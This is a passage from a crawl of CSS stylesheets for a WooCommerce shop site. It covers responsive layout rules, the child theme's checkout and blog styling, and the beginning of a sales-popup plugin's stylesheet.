		margin-left: 91.66667%
	}
	.off-xs-reset {
		margin-left: 0
	}
	.start-xs {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		-webkit-justify-content: flex-start;
		-moz-box-pack: start;
		justify-content: flex-start;
		text-align: start
	}
	.center-xs {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		justify-content: center
	}
	.end-xs {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		-moz-box-pack: end;
		justify-content: flex-end;
		text-align: end
	}
	.top-xs {
		-webkit-box-align: start;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-moz-box-align: start;
		align-items: flex-start
	}
	.middle-xs {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		align-items: center
	}
	.bottom-xs {
		-webkit-box-align: end;
		-ms-flex-align: end;
		-webkit-align-items: flex-end;
		-moz-box-align: end;
		align-items: flex-end
	}
	.around-xs {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.between-xs {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between
	}
	.first-xs {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		-webkit-order: -1;
		-moz-box-ordinal-group: 0;
		order: -1
	}
	.last-xs {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		-webkit-order: 1;
		-moz-box-ordinal-group: 2;
		order: 1
	}
	ul.products li.product:not(.categoryy) .woocommerce-loop-product__link {
		padding-top: 0
	}
	ul.products .tinv-wraper.tinv-wishlist {
		right: 13px;
		top: 24px
	}
	div.share-product {
		padding: 1rem 0 2rem
	}
	.related.products .products li.col-xs-4 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link {
		display: block;
		line-height: 40px
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before {
		display: inline-block;
		margin: 0 6px 0 0;
		text-align: left
	}
	div.post.status-publish .post-author {
		text-align: center
	}
	div.post.status-publish .post-author .meta_wrapper {
		margin-top: 10px
	}
	div.post.status-publish .post-author .image_wrapper {
		padding: 0
	}
	div.post.status-publish .post-related .post-wrapper {
		margin: 0 0 10px 0
	}
	div.post.status-publish .related_products_wrapper ul.products li.product:not(.categoryy).col-xs-4 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
}

@media screen and (max-width:592px) {
	.site-header a.wishlist_products_counter:before {
		top: -4px;
		right: -10px
	}
	.site-header a.wishlist_products_counter.wishlist-counter-with-products .wishlist_products_counter_number {
		height: 19px;
		width: 19px;
		top: -17px;
		right: 6px
	}
	.site-header #site-header-carts .count {
		height: 19px;
		width: 19px
	}
	.cart-status.header-cart li a.remove {
		padding: 1px 1px
	}
	#masthead .site-search .search-icon {
		margin-top: 4px
	}
}

@media screen and (max-width:37em) {
	.header_row>div.woocommerce,
	.woocommerce-breadcrumb~div.woocommerce {
		margin-left: .5rem;
		margin-right: .5rem
	}
	.woo-button.added:before {
		bottom: 12px;
		margin-left: -14px
	}
	.woo-button.added:after {
		left: 8px;
		bottom: 9px
	}
}

@media only screen and (max-width:590px) {
	.products>.product-category .cat_meta {
		background-color: rgba(0, 0, 0, 0.68)
	}
	div.post.status-publish .post_footer,
	div.post.status-publish .post-author {
		padding: 1rem .8rem
	}
}

@media screen and (max-width:580px) {
	body .active-sidebar.container>.row {
		padding: 0 .15rem
	}
	.site-content {
		padding-bottom: 20px
	}
	.site-header.position-fix~#content .mini-cart-wrapper {
		margin-top: -2px
	}
}

@media screen and (max-width:570px) {
	.single-product div.product .woocommerce-product-gallery {
		padding: .5rem
	}
	.entry-summary {
		padding: .8rem .5rem .5rem
	}
}

@media only screen and (max-width:560px) {
	.woocommerce .woocommerce-pagination.pagination li,
	.pagination li {
		margin-left: 0
	}
	.woocommerce .woocommerce-pagination.pagination li a,
	.woocommerce .woocommerce-pagination.pagination li .page-numbers.dots,
	.pagination li a,
	.pagination li .page-numbers.dots {
		display: none
	}
	.woocommerce .woocommerce-pagination.pagination li a.prev,
	.pagination li a.prev {
		margin-right: 4px;
		display: inline-block
	}
	.woocommerce .woocommerce-pagination.pagination li a.next,
	.pagination li a.next {
		margin-left: 4px;
		display: inline-block
	}
}

@media screen and (max-width:520px) {
	.error-404 .search-form-wrapper {
		background-color: #fff
	}
	.error-404 .search-form-wrapper form {
		display: block
	}
	.error-404 .search-form-wrapper .search-field {
		display: block
	}
	.error-404 .search-form-wrapper .search-submit {
		display: block;
		width: 100%;
		margin-top: 2px;
		padding: 4px 28px
	}
	.header-side_right .search-form-wrapper {
		position: relative;
		width: 100%;
		height: 55px;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: -webkit-box;
		display: -moz-box;
		display: flex;
		-webkit-align-items: center;
		-ms-flex-align: center;
		-webkit-box-align: center;
		-moz-box-align: center;
		align-items: center
	}
	.header-side_right .search-form-wrapper .woocommerce-product-search {
		position: relative;
		width: 100%;
		height: 55px;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: -webkit-box;
		display: -moz-box;
		display: flex;
		-webkit-align-items: center;
		-ms-flex-align: center;
		-webkit-box-align: center;
		-moz-box-align: center;
		align-items: center
	}
	.header-side_right .search-form-wrapper .search-field {
		font-size: 14px
	}
}

@media only screen and (max-width:520px) {
	ul.products li.product:not(.categoryy) .hot-product,
	ul.products li.product:not(.categoryy) .discount-off {
		top: 0;
		left: 6px
	}
	ul.products li.product:not(.categoryy).hot.sale .hot-product {
		top: 30px;
		left: 6px
	}
	.elementor-widget-container .products>.product-category {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.elementor-widget-container .products>.product-category a {
		height: 200px
	}
}

@media screen and (max-width:480px) {
	.entry-summary .price {
		font-size: 18px
	}
	.entry-summary form.cart {
		padding-bottom: 0
	}
}

@media screen and (max-width:450px) {
	ul.products li.product:not(.categoryy) .woocommerce-loop-product__title {
		max-height: 15px
	}
}

@media only screen and (max-width:440px) {
	.container-fluid {
		padding-right: .2rem;
		padding-left: .2rem
	}
	.row.with-gutters {
		margin-right: -0.2rem;
		margin-left: -0.2rem
	}
	.row.with-gutters>.col-lg,
	.row.with-gutters>.col-md,
	.row.with-gutters>.col-sm,
	.row.with-gutters>.col-xs,
	.row.with-gutters>.col-lg-1,
	.row.with-gutters>.col-lg-2,
	.row.with-gutters>.col-lg-3,
	.row.with-gutters>.col-lg-4,
	.row.with-gutters>.col-lg-5,
	.row.with-gutters>.col-lg-6,
	.row.with-gutters>.col-lg-7,
	.row.with-gutters>.col-lg-8,
	.row.with-gutters>.col-lg-9,
	.row.with-gutters>.col-lg-10,
	.row.with-gutters>.col-lg-11,
	.row.with-gutters>.col-lg-12,
	.row.with-gutters>.col-md-1,
	.row.with-gutters>.col-md-2,
	.row.with-gutters>.col-md-3,
	.row.with-gutters>.col-md-4,
	.row.with-gutters>.col-md-5,
	.row.with-gutters>.col-md-6,
	.row.with-gutters>.col-md-7,
	.row.with-gutters>.col-md-8,
	.row.with-gutters>.col-md-9,
	.row.with-gutters>.col-md-10,
	.row.with-gutters>.col-md-11,
	.row.with-gutters>.col-md-12,
	.row.with-gutters>.col-sm-1,
	.row.with-gutters>.col-sm-2,
	.row.with-gutters>.col-sm-3,
	.row.with-gutters>.col-sm-4,
	.row.with-gutters>.col-sm-5,
	.row.with-gutters>.col-sm-6,
	.row.with-gutters>.col-sm-7,
	.row.with-gutters>.col-sm-8,
	.row.with-gutters>.col-sm-9,
	.row.with-gutters>.col-sm-10,
	.row.with-gutters>.col-sm-11,
	.row.with-gutters>.col-sm-12,
	.row.with-gutters>.col-xs-1,
	.row.with-gutters>.col-xs-2,
	.row.with-gutters>.col-xs-3,
	.row.with-gutters>.col-xs-4,
	.row.with-gutters>.col-xs-5,
	.row.with-gutters>.col-xs-6,
	.row.with-gutters>.col-xs-7,
	.row.with-gutters>.col-xs-8,
	.row.with-gutters>.col-xs-9,
	.row.with-gutters>.col-xs-10,
	.row.with-gutters>.col-xs-11,
	.row.with-gutters>.col-xs-12 {
		padding-right: .2rem;
		padding-left: .2rem
	}
	.products>.product-category a {
		margin-right: .2rem;
		margin-left: .2rem
	}
	.bundled_product.bundled_product_summary.product {
		margin-bottom: .2rem
	}
	.site-footer {
		padding: 20px 10px
	}
	body.page main#main .type-page {
		padding: 1rem 0;
		padding-right: .4rem;
		padding-left: .4rem
	}
}

@media screen and (max-width:440px) {
	.woocommerce-products-header .aspectRatioPlaceholder {
		min-width: 550px
	}
	.woocommerce-products-header .page-description h1,
	.woocommerce-products-header .page-description h2,
	.woocommerce-products-header .page-description h3,
	.woocommerce-products-header .page-description h4,
	.woocommerce-products-header .page-description h5,
	.woocommerce-products-header .page-description h6 {
		margin-bottom: .4rem
	}
	.woocommerce-products-header .page-description p {
		font-size: .8rem;
		overflow: hidden;
		-webkit-line-clamp: 3;
		text-overflow: ellipsis;
		white-space: normal;
		word-wrap: break-word;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		height: 40px
	}
	.site-header a.wishlist_products_counter {
		display: none
	}
	#review_form_wrapper .with-gutters .form-submit,
	#review_form_wrapper .with-gutters .comment-form-rating {
		padding-right: .2rem;
		padding-left: .2rem
	}
}

@media screen and (max-width:420px) {
	.handheld-navigation .drawer {
		width: 325px
	}
}

@media only screen and (max-width:418px) {
	.single-product div.product .hot-product {
		height: 18px;
		line-height: 19px;
		min-width: 36px;
		font-size: 10px;
		top: 14px;
		left: 16px;
		right: auto
	}
}

@media screen and (max-width:418px) {
	ul.products li.product:not(.categoryy) {
		-ms-flex-preferred-size: 50%;
		-webkit-flex-basis: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
}

@media only screen and (max-width:380px) {
	.entry-summary .price {
		text-align: center;
		margin-bottom: 60px
	}
	.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:before {
		left: 14px;
		top: 8px
	}
	.entry-summary .single_add_to_cart_button {
		display: block;
		margin: 0;
		margin-bottom: 12px;
		width: 100%
	}
}

@media screen and (max-width:380px) {
	ul.products li.product:not(.categoryy) del {
		margin-right: 2px
	}
}

@media screen and (max-width:370px) {
	.handheld-navigation .drawer {
		width: 300px
	}
}

@media screen and (max-width:360px) {
	.woocommerce-products-header .aspectRatioPlaceholder {
		min-width: 450px
	}
}

@media only screen and (max-width:360px) {
	.products>.product-category a {
		height: 100px
	}
}

@media only screen and (max-width:1024px) and (min-width:641px) {
	.tinv-wishlist .tinvwl-table-manage-list th.product-stock,
	.tinv-wishlist .tinvwl-table-manage-list td.product-stock .tinvwl-txt {
		display: none
	}
}

--- FILE ---
content_type: text/css
request_url: https://trainsane.ch/wp-content/themes/storefront-child/trainsane.css?ver=6.8.3
body_size: 2361
content:
.woocommerce-cart .shipping,
.woocommerce-checkout .shipping{
     display:table-row; 
}
  
.woocommerce-cart .shipping input[type="radio"],
.woocommerce-checkout .shipping input[type="radio"]{
    opacity: 0;
    position: absolute;
    z-index: -1;
}
.woocommerce-cart .shipping li,
.woocommerce-checkout .shipping li{
     position: relative; list-style: none;
}
.woocommerce-cart .shipping li:hover{ cursor: pointer; }
.woocommerce-cart .shipping li label:before,
.woocommerce-checkout .shipping li label:before {
     background-color: #fff;
     border: 1px solid #7d7d7e;
     content: '';
     height: 16px;
     left: 0;
     position: absolute;
     top: 10%;
     width: 16px;
     border-radius: 20px;
     cursor: pointer;
}

.woocommerce-cart .shipping li input[type=radio]:checked+span:before,
.woocommerce-checkout .shipping li input[type=radio]:checked+span:before{
     background-color: #f0860a;
     border-radius: 20px;
     content: '';
     height: 10px;
     left: 4px;
     margin: 4px 0;
     position: absolute;
     top: 10%;
     width: 10px;
}

.woocommerce-checkout input[type=checkbox]:checked+.woocommerce-terms-and-conditions-checkbox-text:before {
    border-radius: 20px;
    content: '\2714';
    height: 10px;
    left: 4px;
    position: absolute;
    top: 0;
    width: 10px;
    color: #f0860a;
}

/*.woocommerce input[type=checkbox]:checked+span:before {
    border-radius: 20px;
    content: '\2714';
    height: 10px;
    left: 4px;
    position: absolute;
    top: 0;
    width: 10px;
    color: #f0860a;
}*/

.shipping li label{ text-align: left; margin-left: 25px; }

.woocommerce-checkout #payment ul.payment_methods li img,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li img,
.woocommerce-address-fields #payment ul.payment_methods li img,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li img{
     display: inherit;
}

.woocommerce-form-login .form-item br,
.woocommerce-reg-form .form-item br
{
    display: none!important;
}

.woocommerce-MyAccount-navigation-link--wc-smart-coupons>a:before{
     content: "\e613";
}

figure.effect3{ padding-bottom: 0; }
figure.effect3 br{ display: none; }

.cls-float-title {
     position: absolute;
     bottom: 30px;
     left: 20px;
     right: 20px;
     
          font-size: 20px;
     line-height: 20px;
     font-weight: normal;
     color: #fff;
}

figure.effect3 .cls-float-title span {
     display: inline-block;
     vertical-align: top;
     background: rgba(0, 0, 0, .9);
     padding: 12px 14px;
}

figure.effect3 .cls-float-title .lime-text {
     color: #fff !important;
}

.woocommerce .quantity .sign{ vertical-align: -4px !important; }
.woocommerce .wc-price-based-country.wc-price-based-country-refresh-area{ margin-top: 20px; }
.mc4wp-checkbox.mc4wp-checkbox-woocommerce{position: relative; }
.mc4wp-checkbox.mc4wp-checkbox-woocommerce label:before{
     background-color: #fff;
     border: 1px solid #7d7d7e;
     content: '';
     height: 16px;
     left: 0;
     margin-top: -10px;
     position: absolute;
     top: 50%;
     width: 16px;
}
.mc4wp-checkbox.mc4wp-checkbox-woocommerce label span{margin-left: 20px;}

.cls-added-cart-popup .products li, .cross-sells .products li {border: 2px solid #fbfbfb; }

#masthead .site-search{width: 240px;}
.header-side_right .search-form-wrapper{ min-width: 240px; }
.woocommerce-cart .cart-collaterals{ max-width: none; }
.woocommerce-cart  ul.products li.product:not(.categoryy) .product-meta{min-height: 125px;}
.wbs-content-upsells .wbs-product{ display: none; }

nav .mega-menu .widget_custom_html ul.products li.product:not(.categoryy) a.add_to_cart_button.woo-button,
nav .mega-menu .widget_custom_html ul.products li.product:not(.categoryy) a.product_type_variable.woo-button
{ background-color: #ababab !important; color: #fff; padding: 0 10px; }

.woocommerce .quantity .subtract, .woocommerce .quantity .add { /* height: 34px; */ vertical-align: baseline; }
.woocommerce .quantity .sign{ vertical-align: 0 !important; padding-top: 5px; }
.woocommerce .woocommerce-cart-form td.product-quantity{ text-align: center; }


.cls-partners-outer-container { margin-top: 50px; position: relative; }
.cls-partners-outer-container .cls-prtnr-text-container { float: left; width: 25%; text-align: center;  }
.cls-partners-outer-container .cls-prtnr-text-container h2{ font-size: 24px; }
.cls-partners-outer-container .cls-prtnr-gallery-images { float: left; width: 75%; }
.cls-partners-outer-container .cls-prtnr-gallery-images .cls-gallery-item{ margin-top: 10px; }

.credits-content-inner .credit_brand img{ max-width: 180px; }

@media (min-width: 426px) {
	.credits-content-inner .credit_brand img{ max-height: 100px; }
}

.woocommerce .entry-summary .product_meta{ margin-top: 30px; }
.storefront-breadcrumb{  }
.storefront-breadcrumb nav.woocommerce-breadcrumb{ background: #f3f1f1; padding: 1rem 0 1rem 10px;}
.description-wrapper.taxonomy_archive{ margin-top: 30px; }
/*body .active-sidebar.container, body.page main#main{ margin-top:16px; }*/
.site-content{ margin-top:16px; }
.cls-footer-gtranslate{ text-align: center; border-top: 1px solid #ccc; position: fixed; bottom: 0; left: 50%; transform: translate(-50%, 0); width: 100%; background: #fff; }
.cls-footer-gtranslate a.glink img{ width: 25px; }
.cls-footer-gtranslate a{ font-size: 30px; }
.wcpbc-widget-currency-switcher{ display: none; }
.site-header ~ #content .mini-cart-wrapper{ margin-top: 0px; top: 0px; }
.site-header ~ #content .cart-status.header-cart{ top: 60px; }
.site-header.position-fix ~ #content .cart-status.header-cart{ top: 100px; }
span.mc4wp-checkbox.mc4wp-checkbox-contact-form-7 label:before,
.mc4wp-checkbox.mc4wp-checkbox-wp-registration-form label:before{
     background-color: #fff; border: 1px solid #7d7d7e; content: ''; height: 16px; left: 0; margin-top: -10px; position: absolute; top: 50%; width: 16px;
}
span.mc4wp-checkbox.mc4wp-checkbox-contact-form-7 label span,
.mc4wp-checkbox.mc4wp-checkbox-wp-registration-form label span{
     margin-left: 20px;
}

span.mc4wp-checkbox.mc4wp-checkbox-contact-form-7 input[type=checkbox]:checked+span:before,
.mc4wp-checkbox.mc4wp-checkbox-wp-registration-form input[type=checkbox]:checked+span:before{
     border-radius: 20px; content: '\2714'; height: 10px; left: 4px; position: absolute; top: 0; width: 10px; color: #f0860a; line-height: 18px; vertical-align: middle;
}

.mc4wp-checkbox.mc4wp-checkbox-wp-registration-form input[type=checkbox]:checked+span:before{
     top: 4px;
}

.cls-contact-from-container p,
p.mc4wp-checkbox.mc4wp-checkbox-wp-registration-form{
     position: relative;
}

.cls-contact-from-container .submit-wrap input[type=reset]{ display: inline-block; margin-right: 10px; width: 80px; border-radius: unset; }
.home .site-content{ padding-bottom: 0px; }

html.body-font-loaded,
.body-font-loaded body,
.body-font-loaded * {
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif !important;
}

.gt_white_content{ text-align: center !important; }

article.cls-hentry:not(.elementor-post) {
	text-align: left;
	margin-bottom: 18px;
	background-color: #FFF
}

article.cls-hentry:not(.elementor-post) a {
	text-decoration: none
}

article.cls-hentry:not(.elementor-post) .article-body_wrapper {
	padding: 24px
}

article.cls-hentry:not(.elementor-post) .post-meta {
	position: relative;
	font-size: 13px
}

article.cls-hentry:not(.elementor-post) .cat-link {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	font-size: .85rem;
	font-weight: 500
}

article.cls-hentry:not(.elementor-post) .cat-link a {
	font-weight: 800;
	color: #f6921d
}

article.cls-hentry:not(.elementor-post) .cat-link a:hover {
	text-decoration: underline
}

article.cls-hentry:not(.elementor-post) .posted-on {
	display: inline-block;
	vertical-align: middle
}

article.cls-hentry:not(.elementor-post) .posted-on:before {
	background-color: #eaeaea;
	content: "";
	display: inline-block;
	width: 1px;
	height: 20px;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: -6px;
	vertical-align: 0;
	vertical-align: -2px
}

article.cls-hentry:not(.elementor-post) .posted-on time {
	color: #a2a2a2
}

article.cls-hentry:not(.elementor-post) .posted-on .updated:not(.published) {
	display: none
}

article.cls-hentry:not(.elementor-post) .posted-on .published {
	vertical-align: -1px;
	display: inline-block
}

article.cls-hentry:not(.elementor-post) .entry-header .post-title {
	overflow: hidden;
	-webkit-line-clamp: 2;
	position: relative;
	text-overflow: ellipsis;
	white-space: normal;
	word-wrap: break-word;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	font-size: 1.8rem;
	margin: 1rem 0 1rem;
	line-height: 1.25;
	max-height: 4.4rem
}

article.cls-hentry:not(.elementor-post) .entry-header .post-title a {
	color: #424242
}

article.cls-hentry:not(.elementor-post) .entry-header .post-title a:hover {
	color: #f6921d
}

article.cls-hentry:not(.elementor-post) .entry-content {
	overflow: hidden;
	-webkit-line-clamp: 3;
	position: relative;
	text-overflow: ellipsis;
	white-space: normal;
	word-wrap: break-word;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	height: 3.75rem;
	font-size: .85rem;
	line-height: 1.5;
	color: gray
}

article.cls-hentry:not(.elementor-post) .entry-content p {
	line-height: 1.5;
	margin: 0
}

article.cls-hentry:not(.elementor-post):not(.num-1) .entry-header .post-title {
	font-size: 1.6rem;
	font-weight: 400
}

ul.products li.product:not(.categoryy) .woocommerce-loop-product__title{ min-height: 30px; max-height: 60px; font-size: 14px; }
.handheld-navigation div.handheld-navigation ul.sub-menu ul.sub-menu{ padding-left: 15px;  }
.mc4wp-checkbox{ position: relative; }
.mc4wp-checkbox label{ display: inline-block; }
/* .woocommerce-cart .info-note.focus{ background: #e0e1e1; color: #424242; } */
.woocommerce-cart .woocommerce-mini-cart .remove.remove_from_cart_button,
.woocommerce-checkout .woocommerce-mini-cart .remove.remove_from_cart_button { display: none; }

.woocommerce-cart .cls-discount-msg.info-note.focus,
.woocommerce-checkout .cls-discount-msg.woocommerce-info.info-note.focus,
.single-product .cls-discount-msg.woocommerce-info.info-note.focus{ background: #f0860a; color: #fff; }
ul.products li.product:not(.categoryy) del .amount{ font-size: 11px; }
ul.products li.product:not(.categoryy) ins { color: #f6921d; font-size: 16px; font-weight: 700;}
.site-footer .widget_top_rated_products .product_list_widget li .price-wrapper ins,
.site-footer .widget_products .product_list_widget li .price-wrapper ins{
     color: #f6921d;
     font-size: 16px !important;
     font-weight: 700;
     
}

.site-footer .widget_top_rated_products .product_list_widget li .price-wrapper,
.site-footer .widget_products .product_list_widget li .price-wrapper{
     bottom: 5px !important;
}
/*.site-footer .widget_products .product_list_widget li .amount{ line-height: 15px;}*/

.cls-blog-searchform{ text-align: center; }
.cls-blog-searchform input[type="text"]{ width: 75%; display: inline-block; }
.cls-blog-searchform input[type="submit"]{ display: inline-block; }

@media only screen and (min-width: 600px) {
     .cls-blog-searchform input[type="text"]{ width: 50%; display: inline-block; }
}

@media screen and (max-width: 786px) {
	.cls-partners-outer-container .cls-prtnr-text-container,
	.cls-partners-outer-container .cls-prtnr-gallery-images { float: none; width: 100%; }
     nav.woocommerce-breadcrumb span, nav.woocommerce-breadcrumb a{ white-space: normal; }
     .storefront-breadcrumb .woocommerce-breadcrumb ul{ display: block; }
     .handheld-navigation .drawer .site-search{ padding: 7px 0 15px; }
     .handheld-navigation .drawer .site-search .woocommerce-product-search{ height: 42px; }
     .handheld-navigation .drawer .site-search .woocommerce-product-search .search-field{ width: 85%; float: right;}
     .handheld-navigation div.handheld-navigation ul.sub-menu{ width: 100% !important; }
}

@media screen and (min-width: 786px) {
     nav ul li{ margin-left: 0px !important; }
     .woocommerce-cart .cart-collaterals .cross-sells{ max-width: 57%; float: left; }
     .woocommerce-cart .cart-collaterals .cart_totals{ max-width: 40%; float: right; }
     .cls-partners-outer-container .cls-prtnr-text-container{ border-right: 1px solid #ccc; padding-top: 10px;}
}

--- FILE ---
content_type: text/css
request_url: https://trainsane.ch/wp-content/uploads/js_composer/custom.css?ver=7.5
body_size: -223
content:
@media screen and (min-width: 992px){
.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li{
	display:inline-block;
	margin-right:18px !important;
}
	
}

--- FILE ---
content_type: text/css
request_url: https://trainsane.ch/wp-content/plugins/woo-boost-sales/css/woo-boost-sales.css?ver=1.2.13
body_size: 7740
content:
/*Font face*/
@font-face {
    font-family: "woo-boost-sales";
    src: url("../fonts/woo-boost-sales.eot");
    src: url("../fonts/woo-boost-sales.eot?#iefix") format("embedded-opentype"),
    url("../fonts/woo-boost-sales.woff") format("woff"),
    url("../fonts/woo-boost-sales.ttf") format("truetype"),
    url("../fonts/woo-boost-sales.svg") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    @font-face {
        font-family: "woo-boost-sales";
        src: url("../fonts/woo-boost-sales.svg") format("svg");
    }
}

/*Main CSS*/
.woocommerce-boost-sales {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    text-align: center;
    z-index: 999999;
    opacity: 1;
    visibility: visible;
    box-sizing: border-box;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    width: 100%;
    font-family: HelveticaNeue, Helvetica, sans-serif !important;
    color: #212121;
    font-size: 13px;
}

.woocommerce-boost-sales-always-show {
    display: flex !important;
}

.woocommerce-boost-sales .woocommerce-variation-description {
    display: none;
}

.woocommerce-boost-sales input[type=number]::-webkit-inner-spin-button,
.woocommerce-boost-sales input[type=number]::-webkit-outer-spin-button {
    opacity: 1 !important;
    -webkit-appearance: inner-spin-button !important;
}

.woocommerce-boost-sales * {
    box-sizing: border-box;
}

.woocommerce-boost-sales.wbs-ajax-loaded {
    visibility: hidden;
    opacity: 0;
    display: none;
}

.woocommerce-boost-sales img, #wbs-content-cross-sells-product-single img {
    max-width: 100%;
    height: auto !important;
}

.wbs-crosssells select,
.woocommerce-boost-sales select {
    border: 1px solid #eee;
    width: 100%;
    margin: 4px 0;
    padding: 2px;
    height: auto;
    display: block !important;
}

.woocommerce-boost-sales .wbs-wrapper {
    display: table-cell;
    vertical-align: middle;
    position: relative;
    padding: 0;
}

.woocommerce-boost-sales .wbs-overlay {
    opacity: 0.8 !important;
    visibility: visible;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    cursor: pointer;
    transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    background-color: #000;
    z-index: 100;
    box-sizing: border-box;
    display: block;
}

.woocommerce-boost-sales .wbs-overlay .wbs-loading {
    width: 2.28571429rem;
    height: 2.28571429rem;
    font-size: 1em;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: 0;
    text-align: center;
    z-index: 1000;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    color: rgba(255, 255, 255, .9);
}

.woocommerce-boost-sales .wbs-overlay .wbs-loading:after {
    border-color: #fff transparent transparent;
    width: 2.28571429rem;
    height: 2.28571429rem;
    margin: 0 0 0 -1.14285714rem;
    position: absolute;
    content: '';
    top: 0;
    left: 50%;
    -webkit-animation: wbs-loader .6s linear;
    animation: wbs-loader .6s linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    border-radius: 500rem;
    border-style: solid;
    border-width: .2em;
    -webkit-box-shadow: 0 0 0 1px transparent;
    box-shadow: 0 0 0 1px transparent;
}

.woocommerce-boost-sales .wbs-content {
    text-align: left;
    display: inline-block;
    visibility: visible;
    border-spacing: 0;
    color: #7F7F7F;
    z-index: 1000001;
    position: relative;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    box-sizing: border-box;

}

.woocommerce-boost-sales .wbs-content .wbs-content-inner {
    width: 800px;
    -webkit-box-shadow: 0 3px 10px rgba(0, 0, 1, .5);
    -moz-box-shadow: 0 3px 10px rgba(0, 0, 1, .5);
    box-shadow: 0 3px 10px rgba(0, 0, 1, .5);
    padding: 0px;
    background: #fff;
    display: inline-block;
    position: relative;
    box-sizing: border-box;
    border-radius: 4px;
}

.woocommerce-boost-sales .wbs-close {
    position: absolute;
    top: -14px;
    right: -14px;
    -webkit-border-radius: 50% !important;
    -moz-border-radius: 50% !important;
    border-radius: 50% !important;
    width: 28px;
    height: 28px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 2px solid #ffffff;
    background: #1f1717;
    z-index: 4;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
}

.woocommerce-boost-sales .wbs-close span {
    color: #fff;
    font: 700 12px/15px HelveticaNeue, sans-serif;
    position: absolute;
    right: 8px;
    top: 5px;
}

.woocommerce-boost-sales .wbs-breadcrum {
    padding: 25px 35px;
    position: relative;
    background-color: #f4f5f8;
    box-sizing: border-box;
    border-radius: 4px 4px 0 0;
}

.woocommerce-boost-sales .wbs-breadcrum p.wbs-notify_added {
    line-height: 15px;
    font-size: 16px;
    font-family: HelveticaNeue, sans-serif;
    color: #72b656;
    margin: 0 0 10px;
}

.woocommerce-boost-sales .wbs-upsells-items span.wbs-icon-added:before,
.woocommerce-boost-sales .wbs-added-to-cart-overlay span.wbs-icon-added:before,
.woocommerce-boost-sales .wbs-upsells-add-items span.wbs-icon-added:before,
.woocommerce-boost-sales .wbs-breadcrum p.wbs-notify_added .wbs-icon-added:before {
    content: "\f100";
    font-family: "woo-boost-sales";

}

.woocommerce-boost-sales .wbs-breadcrum p.wbs-notify_added.wbs-title_style1 {
    text-align: center;
}

.woocommerce-boost-sales .wbs-breadcrum p.wbs-notify_added.wbs-title_style2 {
    text-align: left;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right {
    width: 100%;
    text-align: center;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right, .woocommerce-boost-sales .wbs-breadcrum .wbs-p-image, .woocommerce-boost-sales .wbs-breadcrum .wbs-p-title, .woocommerce-boost-sales .wbs-breadcrum .wbs-p-price {
    display: inline-block;
    vertical-align: middle;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-p-image img {
    width: auto;
    height: auto;
    max-width: 50px;
    max-height: 50px;
    vertical-align: middle;
    margin: 0 auto;
    display: inline-block;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #336bb8;
    z-index: -1;
    opacity: 0;
    -webkit-transform: scale3d(0.7, 1, 1);
    -moz-transform: scale3d(0.7, 1, 1);
    -ms-transform: scale3d(0.7, 1, 1);
    -o-transform: scale3d(0.7, 1, 1);
    transform: scale3d(0.7, 1, 1);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s;
